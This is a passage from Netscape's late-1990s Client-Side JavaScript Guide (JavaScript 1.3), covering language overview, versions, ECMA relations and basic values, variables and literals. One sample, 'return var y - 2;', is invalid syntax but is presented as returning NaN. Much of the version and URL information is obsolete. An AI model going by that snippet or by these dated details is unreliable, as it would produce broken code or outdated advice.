

# **About this Book**

<span id="page-14-0"></span>JavaScript is Netscape's cross-platform, object-based scripting language for client and server applications. This book explains everything you need to know to begin using core and client-side JavaScript.

This preface contains the following sections:

- [New Features in this Release](#page-14-1)
- [What You Should Already Know](#page-14-2)
- [JavaScript Versions](#page-15-0)
- [Where to Find JavaScript Information](#page-16-0)
- [Document Conventions](#page-17-0)

#### <span id="page-14-1"></span>**New Features in this Release**

For a summary of JavaScript 1.3 features, see ["New Features in this Release" on](#page-2-1)  [page 3](#page-2-1). Information on these features has been incorporated in this manual.

#### <span id="page-14-2"></span>**What You Should Already Know**

This book assumes you have the following basic background:

- A general understanding of the Internet and the World Wide Web (WWW).
- Good working knowledge of HyperText Markup Language (HTML).

Some programming experience with a language such as C or Visual Basic is useful, but not required.

# <span id="page-15-1"></span><span id="page-15-0"></span>**JavaScript Versions**

Each version of Navigator supports a different version of JavaScript. To help you write scripts that are compatible with multiple versions of Navigator, this manual lists the JavaScript version in which each feature was implemented.

The following table lists the JavaScript version supported by different Navigator versions. Versions of Navigator prior to 2.0 do not support JavaScript.

| avaScript version | Navigator version      |
|-------------------|------------------------|
| JavaScript 1.0    | Navigator 2.0          |
| JavaScript 1.1    | Navigator 3.0          |
| JavaScript 1.2    | Navigator $4.0 - 4.05$ |
| JavaScript 1.3    | Navigator $4.06-4.5$   |

Table 1 JavaScript and Navigator versions

Each version of the Netscape Enterprise Server also supports a different version of JavaScript. To help you write scripts that are compatible with multiple versions of the Enterprise Server, this manual uses an abbreviation to indicate the server version in which each feature was implemented.

Table 2 JavaScript and Netscape Enterprise Server versions

| Abbreviation | <b>Enterpriser Server version</b> |
|--------------|-----------------------------------|
| NES 2.0      | Netscape Enterprise Server 2.0    |
| NES 3.0      | Netscape Enterprise Server 3.0    |

# <span id="page-16-0"></span>**Where to Find JavaScript Information**

The client-side JavaScript documentation includes the following books:

- The *Client-Side JavaScript Guide* (this book) provides information about the JavaScript language and its objects. This book contains information for both core and client-side JavaScript.
- The *Client-Side JavaScript Reference* provides reference material for the JavaScript language, including both core and client-side JavaScript.

If you are new to JavaScript, start with [Chapter 1, "JavaScript Overview,"](#page-18-2) then continue with the rest of the book. Once you have a firm grasp of the fundamentals, you can use the *Client-Side JavaScript Reference* to get more details on individual objects and statements.

If you are developing a client-server JavaScript application, use the material in this book to familiarize yourself with core and client-side JavaScript. Then, use the *Server-Side JavaScript Guide* and *Server-Side JavaScript Reference* for help developing a server-side JavaScript application.

DevEdge, Netscape's online developer resource, contains information that can be useful when you're working with JavaScript. The following URLs are of particular interest:

• http://developer.netscape.com/docs/manuals/ javascript.html

The JavaScript page of the DevEdge library contains documents of interest about JavaScript. This page changes frequently. You should visit it periodically to get the newest information.

• http://developer.netscape.com/docs/manuals/

The DevEdge library contains documentation on many Netscape products and technologies.

• http://developer.netscape.com

The DevEdge home page gives you access to all DevEdge resources.

# <span id="page-17-0"></span>**Document Conventions**

Occasionally this book tells you where to find things in the user interface of Navigator. In these cases, the book describes the user interface in Navigator 4.5. The interface may be different in earlier versions of the browser.

JavaScript applications run on many operating systems; the information in this book applies to all versions. File and directory paths are given in Windows format (with backslashes separating directory names). For Unix versions, the directory paths are the same, except that you use slashes instead of backslashes to separate directories.

This book uses uniform resource locators (URLs) of the following form:

http://server.domain/path/file.html

In these URLs, *server* represents the name of the server on which you run your application, such as research1 or www; *domain* represents your Internet domain name, such as netscape.com or uiuc.edu; *path* represents the directory structure on the server; and *file*.html represents an individual file name. In general, items in italics in URLs are placeholders and items in normal monospace font are literals. If your server has Secure Sockets Layer (SSL) enabled, you would use https instead of http in the URL.

This book uses the following font conventions:

- The monospace font is used for sample code and code listings, API and language elements (such as method names and property names), file names, path names, directory names, HTML tags, and any text that must be typed on the screen. (Monospace italic font is used for placeholders embedded in code.)
- *Italic type* is used for book titles, emphasis, variables and placeholders, and words used in the literal sense.
- **Boldface type** is used for glossary terms.

1

# <span id="page-18-2"></span>**JavaScript Overview**

<span id="page-18-0"></span>This chapter introduces JavaScript and discusses some of its fundamental concepts.

This chapter contains the following sections:

- [What Is JavaScript?](#page-18-1)
- [Core, Client-Side, and Server-Side JavaScript](#page-20-0)
- [JavaScript and Java](#page-25-0)
- [Debugging JavaScript](#page-26-0)
- [Visual JavaScript](#page-27-1)
- [JavaScript and the ECMA Specification](#page-27-2)

### <span id="page-18-1"></span>**What Is JavaScript?**

JavaScript is Netscape's cross-platform, object-oriented scripting language. Core JavaScript contains a core set of objects, such as Array, Date, and Math, and a core set of language elements such as operators, control structures, and statements. Core JavaScript can be extended for a variety of purposes by supplementing it with additional objects; for example:

- *Client-side JavaScript* extends the core language by supplying objects to control a browser (Navigator or another web browser) and its Document Object Model (DOM). For example, client-side extensions allow an application to place elements on an HTML form and respond to user events such as mouse clicks, form input, and page navigation.
- *Server-side JavaScript* extends the core language by supplying objects relevant to running JavaScript on a server. For example, server-side extensions allow an application to communicate with a relational database, provide continuity of information from one invocation to another of the application, or perform file manipulations on a server.

JavaScript lets you create applications that run over the Internet. Client applications run in a browser, such as Netscape Navigator, and server applications run on a server, such as Netscape Enterprise Server. Using JavaScript, you can create dynamic HTML pages that process user input and maintain persistent data using special objects, files, and relational databases.

Through JavaScript's LiveConnect functionality, you can let Java and JavaScript code communicate with each other. From JavaScript, you can instantiate Java objects and access their public methods and fields. From Java, you can access JavaScript objects, properties, and methods.

Netscape invented JavaScript, and JavaScript was first used in Netscape browsers.

# <span id="page-20-0"></span>**Core, Client-Side, and Server-Side JavaScript**

The components of JavaScript are illustrated in the following figure.

Figure 1.1 The JavaScript language



The following sections introduce the workings of JavaScript on the client and on the server.

### <span id="page-21-0"></span>**Core JavaScript**

Client-side and server-side JavaScript have the following elements in common:

- Keywords
- Statement syntax and grammar
- Rules for expressions, variables, and literals
- Underlying object model (although client-side and server-side JavaScript have different sets of predefined objects)
- Predefined objects and functions, such as such as Array, Date, and Math

#### <span id="page-21-1"></span>**Client-Side JavaScript**

Web browsers such as Navigator (2.0 and later versions) can interpret clientside JavaScript statements embedded in an HTML page. When the browser (or *client*) requests such a page, the server sends the full content of the document, including HTML and JavaScript statements, over the network to the client. The browser reads the page from top to bottom, displaying the results of the HTML and executing JavaScript statements as they are encountered. This process, illustrated in the following figure, produces the results that the user sees.

Figure 1.2 Client-side JavaScript



Client-side JavaScript statements embedded in an HTML page can respond to user events such as mouse clicks, form input, and page navigation. For example, you can write a JavaScript function to verify that users enter valid information into a form requesting a telephone number or zip code. Without any network transmission, the embedded JavaScript on the HTML page can check the entered data and display a dialog box if the user enters invalid data.

Different versions of JavaScript work with specific versions of Navigator. For example, JavaScript 1.2 is for Navigator 4.0. Some features available in JavaScript 1.2 are not available in JavaScript 1.1 and hence are not available in Navigator 3.0. For information on JavaScript and Navigator versions, see ["JavaScript Versions" on page 16.](#page-15-1)

#### <span id="page-23-0"></span>**Server-Side JavaScript**

On the server, you also embed JavaScript in HTML pages. The server-side statements can connect to relational databases from different vendors, share information across users of an application, access the file system on the server, or communicate with other applications through LiveConnect and Java. HTML pages with server-side JavaScript can also include client-side JavaScript.

In contrast to pure client-side JavaScript pages, HTML pages that use server-side JavaScript are compiled into bytecode executable files. These application executables are run by a web server that contains the JavaScript runtime engine. For this reason, creating JavaScript applications is a two-stage process.

In the first stage, shown in [Figure 1.3](#page-23-1), you create HTML pages (which can contain both client-side and server-side JavaScript statements) and JavaScript files. You then compile all of those files into a single executable.

#### <span id="page-23-1"></span>Figure 1.3 Server-side JavaScript during development



hangman.htm

In the second stage, shown in [Figure 1.4,](#page-24-0) a page in the application is requested by a client browser. The runtime engine uses the application executable to look up the source page and dynamically generate the HTML page to return. It runs any server-side JavaScript statements found on the page. The result of those statements might add new HTML or client-side JavaScript statements to the HTML page. The run-time engine then sends the resulting page over the network to the Navigator client, which runs any client-side JavaScript and displays the results.

<span id="page-24-0"></span>



In contrast to standard Common Gateway Interface (CGI) programs, all JavaScript source is integrated directly into HTML pages, facilitating rapid development and easy maintenance. Server-side JavaScript's Session Management Service contains objects you can use to maintain data that persists across client requests, multiple clients, and multiple applications. Server-side JavaScript's LiveWire Database Service provides objects for database access that serve as an interface to Structured Query Language (SQL) database servers.

#### <span id="page-25-0"></span>**JavaScript and Java**

JavaScript and Java are similar in some ways but fundamentally different in others. The JavaScript language resembles Java but does not have Java's static typing and strong type checking. JavaScript supports most Java expression syntax and basic control-flow constructs.

In contrast to Java's compile-time system of classes built by declarations, JavaScript supports a runtime system based on a small number of data types representing numeric, Boolean, and string values. JavaScript has a prototypebased object model instead of the more common class-based object model. The prototype-based model provides dynamic inheritance; that is, what is inherited can vary for individual objects. JavaScript also supports functions without any special declarative requirements. Functions can be properties of objects, executing as loosely typed methods.

JavaScript is a very free-form language compared to Java. You do not have to declare all variables, classes, and methods. You do not have to be concerned with whether methods are public, private, or protected, and you do not have to implement interfaces. Variables, parameters, and function return types are not explicitly typed.

Java is a class-based programming language designed for fast execution and type safety. Type safety means, for instance, that you can't cast a Java integer into an object reference or access private memory by corrupting Java bytecodes. Java's class-based model means that programs consist exclusively of classes and their methods. Java's class inheritance and strong typing generally require tightly coupled object hierarchies. These requirements make Java programming more complex than JavaScript authoring.

In contrast, JavaScript descends in spirit from a line of smaller, dynamically typed languages such as HyperTalk and dBASE. These scripting languages offer programming tools to a much wider audience because of their easier syntax, specialized built-in functionality, and minimal requirements for object creation.

| <b>JavaScript</b>                        | lava                                                              |
|------------------------------------------|-------------------------------------------------------------------|
| Interpreted (not compiled) by client.    | Compiled bytecodes downloaded from<br>server, executed on client. |
| Object-oriented. No distinction between  | Class-based. Objects are divided into                             |
| types of objects. Inheritance is through | classes and instances with all inheritance                        |
| the prototype mechanism, and properties  | through the class hierarchy. Classes and                          |
| and methods can be added to any object   | instances cannot have properties or                               |
| dynamically.                             | methods added dynamically.                                        |
| Code integrated with, and embedded in,   | Applets distinct from HTML (accessed                              |
| HTML.                                    | from HTML pages).                                                 |
| Variable data types not declared         | Variable data types must be declared                              |
| (dynamic typing).                        | (static typing).                                                  |
| Cannot automatically write to hard disk. | Cannot automatically write to hard disk.                          |

Table 1.1 JavaScript compared to Java

For more information on the differences between JavaScript and Java, see [Chapter 8, "Details of the Object Model."](#page-120-1)

### <span id="page-26-0"></span>**Debugging JavaScript**

JavaScript allows you to write complex computer programs. As with all languages, you may make mistakes while writing your scripts. The Netscape JavaScript Debugger allows you to debug your scripts. For information on using the Debugger, see the following documents:

• *Netscape JavaScript Debugger 1.1* introduces the Debugger.

You can download the Debugger from this URL. The file you download is a SmartUpdate .jar file. To install the Debugger, load the .jar file in Navigator: either use the download procedure described at the preceding URL, or type the URL to the .jar file in the location field.

• *Getting Started with Netscape JavaScript Debugger* explains how to use the Debugger.

# <span id="page-27-1"></span>**Visual JavaScript**

Netscape Visual JavaScript is a component-based visual development tool for the Netscape Open Network Environment (ONE) platform. It is primarily intended for use by application developers who want to build cross-platform, standards-based, web applications from ready-to-use components with minimal programming effort. The applications are based on HTML, JavaScript, and Java.

For information on Visual JavaScript, see the *Visual JavaScript Developer's Guide*.

# <span id="page-27-2"></span><span id="page-27-0"></span>**JavaScript and the ECMA Specification**

Netscape invented JavaScript, and JavaScript was first used in Netscape browsers. However, Netscape is working with ECMA (European Computer Manufacturers Association) to deliver a standardized, international programming language based on core JavaScript. ECMA is an international standards association for information and communication systems. This standardized version of JavaScript, called ECMAScript, behaves the same way in all applications that support the standard. Companies can use the open standard language to develop their implementation of JavaScript. The first version of the ECMA standard is documented in the ECMA-262 specification.

The ECMA-262 standard is also approved by the ISO (International Organization for Standards) as ISO-16262. You can find a PDF version of ECMA-262 at Netscape DevEdge Online. You can also find the specification on the ECMA web site. The ECMA specification does not describe the Document Object Model (DOM), which is being standardized by the World Wide Web Consortium (W3C). The DOM defines the way in which HTML document objects are exposed to your script.

# <span id="page-28-0"></span>**Relationship Between JavaScript and ECMA Versions**

Netscape works closely with ECMA to produce the ECMA specification. The following table describes the relationship between JavaScript and ECMA versions.

| JavaScript version | Relationship to ECMA version                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|
| JavaScript 1.1     | ECMA-262 is based on JavaScript 1.1.                                                                                                    |
| JavaScript 1.2     | ECMA-262 was not complete when JavaScript 1.2 was released.<br>JavaScript 1.2 is not fully compatible with ECMA-262 for the<br>following reasons:                                                                                                    |
|                    | Netscape developed additional features in JavaScript 1.2<br>that were not considered for ECMA-262.                                                                                                    |
|                    | ECMA-262 adds two new features: internationalization using<br>Unicode, and uniform behavior across all platforms. Several<br>features of JavaScript 1.2, such as the Date object, were<br>platform-dependent and used platform-specific behavior.                                                                                                    |
| JavaScript 1.3     | JavaScript 1.3 is fully compatible with ECMA-262.                                                                                                    |
|                    | JavaScript 1.3 resolved the inconsistencies that JavaScript 1.2<br>had with ECMA-262, while keeping all the additional features of<br>JavaScript $1.2$ except == and !=, which were changed to<br>conform with ECMA-262. These additional features, including<br>some new features of JavaScript 1.3 that are not part of ECMA,<br>are under consideration for the second version of the ECMA<br>specification. |
|                    | For example, JavaScript 1.2 and 1.3 support regular expressions,<br>which are not included in ECMA-262. The second version of the<br>ECMA specification had not been finalized when JavaScript 1.3<br>was released.                                                                                                    |

Table 1.2 JavaScript and ECMA versions

The *Client-Side JavaScript Reference* indicates which features of the language are ECMA-compliant.

JavaScript will always include features that are not part of the ECMA specification; JavaScript is compatible with ECMA, while providing additional features.

# <span id="page-29-0"></span>**JavaScript Documentation vs. the ECMA Specification**

The ECMA specification is a set of requirements for implementing ECMAScript; it is useful if you want to determine whether a JavaScript feature is supported under ECMA. If you plan to write JavaScript code that uses only features supported by ECMA, then you may need to review the ECMA specification.

The ECMA document is not intended to help script programmers; use the JavaScript documentation for information on writing scripts.

### <span id="page-29-1"></span>**JavaScript and ECMA Terminology**

The ECMA specification uses terminology and syntax that may be unfamiliar to a JavaScript programmer. Although the description of the language may differ in ECMA, the language itself remains the same. JavaScript supports all functionality outlined in the ECMA specification.

The JavaScript documentation describes aspects of the language that are appropriate for a JavaScript programmer. For example:

- The global object is not discussed in the JavaScript documentation because you do not use it directly. The methods and properties of the global object, which you do use, are discussed in the JavaScript documentation but are called top-level functions and properties.
- The no parameter (zero-argument) constructor with the Number and String objects is not discussed in the JavaScript documentation, because what is generated is of little use. A Number constructor without an argument returns +0, and a String constructor without an argument returns "" (an empty string).

<span id="page-30-0"></span>

- **• [Values, Variables, and Literals](#page-32-2)**
- **• [Expressions and Operators](#page-46-2)**
- **• [Regular Expressions](#page-62-1)**
- **• [Statements](#page-78-1)**
- **• [Functions](#page-90-2)**
- **• [Working with Objects](#page-98-1)**
- **• [Details of the Object Model](#page-120-1)**

# 2

# <span id="page-32-2"></span><span id="page-32-0"></span>**Values, Variables, and Literals**

This chapter discusses values that JavaScript recognizes and describes the fundamental building blocks of JavaScript expressions: variables and literals.

This chapter contains the following sections:

- [Values](#page-32-1)
- [Variables](#page-34-0)
- [Literals](#page-36-0)
- [Unicode](#page-42-1)

#### <span id="page-32-1"></span>**Values**

JavaScript recognizes the following types of values:

- Numbers, such as 42 or 3.14159.
- Logical (Boolean) values, either true or false.
- Strings, such as "Howdy!".
- null, a special keyword denoting a null value; null is also a primitive value. Because JavaScript is case sensitive, null is not the same as Null, NULL, or any other variant.

• undefined, a top-level property whose value is undefined; undefined is also a primitive value.

This relatively small set of types of values, or *data types*, enables you to perform useful functions with your applications. There is no explicit distinction between integer and real-valued numbers. Nor is there an explicit date data type in JavaScript. However, you can use the Date object and its methods to handle dates.

Objects and functions are the other fundamental elements in the language. You can think of objects as named containers for values, and functions as procedures that your application can perform.

#### <span id="page-33-0"></span>**Data Type Conversion**

JavaScript is a dynamically typed language. That means you do not have to specify the data type of a variable when you declare it, and data types are converted automatically as needed during script execution. So, for example, you could define a variable as follows:

var answer = 42

And later, you could assign the same variable a string value, for example,

```
answer = "Thanks for all the fish..."
```
Because JavaScript is dynamically typed, this assignment does not cause an error message.

In expressions involving numeric and string values with the + operator, JavaScript converts numeric values to strings. For example, consider the following statements:

```
x = "The answer is " + 42 // returns "The answer is 42"
y = 42 + " is the answer" // returns "42 is the answer"
```
In statements involving other operators, JavaScript does not convert numeric values to strings. For example:

```
"37" - 7 // returns 30
"37" + 7 // returns 377
```
#### <span id="page-34-0"></span>**Variables**

You use variables as symbolic names for values in your application. You give variables names by which you refer to them and which must conform to certain rules.

A JavaScript identifier, or *name*, must start with a letter or underscore (""); subsequent characters can also be digits (0-9). Because JavaScript is case sensitive, letters include the characters "A" through "Z" (uppercase) and the characters "a" through "z" (lowercase).

Some examples of legal names are Number\_hits, temp99, and \_name.

#### <span id="page-34-1"></span>**Declaring Variables**

You can declare a variable in two ways:

- By simply assigning it a value. For example,  $x = 42$
- With the keyword var. For example, var  $x = 42$

#### <span id="page-34-2"></span>**Evaluating Variables**

A variable or array element that has not been assigned a value has the value undefined. The result of evaluating an unassigned variable depends on how it was declared:

- If the unassigned variable was declared without var, the evaluation results in a runtime error.
- If the unassigned variable was declared with var, the evaluation results in the undefined value, or NaN in numeric contexts.

The following code demonstrates evaluating unassigned variables.

```
function f1() {
  return y - 2;
}
f1() //Causes runtime error
function f2() {
  return var y - 2;
}
f2() //returns NaN
```
You can use undefined to determine whether a variable has a value. In the following code, the variable input is not assigned a value, and the if statement evaluates to true.

```
var input;
if(input === undefined){
   doThis();
} else {
   doThat();
}
```
The undefined value behaves as false when used as a Boolean value. For example, the following code executes the function myFunction because the array element is not defined:

```
myArray=new Array()
if (!myArray[0])
   myFunction()
```
When you evaluate a null variable, the null value behaves as 0 in numeric contexts and as false in Boolean contexts. For example:

```
var n = null
n * 32 //returns 0
```
### <span id="page-35-0"></span>**Variable Scope**

When you set a variable identifier by assignment outside of a function, it is called a *global* variable, because it is available everywhere in the current document. When you declare a variable within a function, it is called a *local* variable, because it is available only within the function.

Using var to declare a global variable is optional. However, you must use var to declare a variable inside a function.
You can access global variables declared in one window or frame from another window or frame by specifying the window or frame name. For example, if a variable called phoneNumber is declared in a FRAMESET document, you can refer to this variable from a child frame as parent.phoneNumber.

## **Literals**

You use literals to represent values in JavaScript. These are fixed values, not variables, that you *literally* provide in your script. This section describes the following types of literals:

- [Array Literals](#page-36-0)
- [Boolean Literals](#page-37-0)
- [Floating-Point Literals](#page-38-0)
- [Integers](#page-38-1)
- [Object Literals](#page-39-0)
- [String Literals](#page-40-0)

#### <span id="page-36-0"></span>**Array Literals**

An array literal is a list of zero or more expressions, each of which represents an array element, enclosed in square brackets ([]). When you create an array using an array literal, it is initialized with the specified values as its elements, and its length is set to the number of arguments specified.

The following example creates the coffees array with three elements and a length of three:

coffees = ["French Roast", "Columbian", "Kona"]

**Note** An array literal is a type of object initializer. See ["Using Object Initializers" on](#page-100-0)  [page 101](#page-100-0).

If an array is created using a literal in a top-level script, JavaScript interprets the array each time it evaluates the expression containing the array literal. In addition, a literal used in a function is created each time the function is called.

Array literals are also Array objects. See ["Array Object" on page 107](#page-106-0) for details on Array objects.

#### **Extra Commas in Array Literals**

You do not have to specify all elements in an array literal. If you put two commas in a row, the array is created with spaces for the unspecified elements. The following example creates the fish array:

```
fish = ["Lion", , "Angel"]
```
This array has two elements with values and one empty element (fish[0] is "Lion", fish[1] is undefined, and fish[2] is "Angel"):

If you include a trailing comma at the end of the list of elements, the comma is ignored. In the following example, the length of the array is three. There is no myList[3]. All other commas in the list indicate a new element.

```
myList = [ 'home', , 'school', ];
```
In the following example, the length of the array is four, and  $myList[0]$  is missing.

```
myList = [ , 'home', , 'school'];
```
In the following example, the length of the array is four, and myList[3] is missing. Only the last comma is ignored. This trailing comma is optional.

```
myList = [ 'home', , ' school', , ]
```
## <span id="page-37-0"></span>**Boolean Literals**

The Boolean type has two literal values: true and false.

Do not confuse the primitive Boolean values true and false with the true and false values of the Boolean object. The Boolean object is a wrapper around the primitive Boolean data type. See ["Boolean Object" on page 111](#page-110-0) for more information.

#### <span id="page-38-0"></span>**Floating-Point Literals**

A floating-point literal can have the following parts:

- A decimal integer
- A decimal point  $(\lq$ .")
- A fraction (another decimal number)
- An exponent

The exponent part is an "e" or "E" followed by an integer, which can be signed (preceded by "+" or "-"). A floating-point literal must have at least one digit and either a decimal point or "e" (or "E").

Some examples of floating-point literals are 3.1415, -3.1E12, .1e12, and 2E-12

## <span id="page-38-1"></span>**Integers**

